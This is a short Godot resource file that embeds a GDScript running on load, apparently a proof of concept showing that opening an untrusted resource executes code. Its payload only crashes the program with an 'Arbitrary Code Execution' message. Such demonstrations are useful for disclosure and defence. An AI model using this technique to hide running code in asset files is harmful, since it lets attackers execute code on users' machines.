 [gd_resource type="Resource" load_steps=2 format=3 uid="uid://c2ux5dds3da70"]
[sub_resource type="GDScript" id="GDScript_i7rpo"]
script/source = "extends Object
func _init():
OS.crash(\"Arbitrary Code Execution occured!\")
"
[resource]
script = SubResource("GDScript_i7rpo")